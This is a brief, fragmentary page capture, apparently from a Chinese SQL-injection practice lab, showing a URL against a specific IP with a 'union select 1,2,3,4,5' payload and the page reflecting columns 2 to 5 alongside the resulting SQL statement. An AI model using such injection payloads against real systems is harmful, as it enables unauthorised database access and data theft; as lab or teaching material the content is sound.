 47.76.151.192:60080/?id=1 union select 1,2,3,4,5
导入书签... 博客 论坛 工具 wiki 实用网站 资源
用户信息
姓名：2
电子邮件：3
电话号码：4
地址：5
SQL语句：select * from users where id = 1 union select
1,2,3,4,5
错误信息：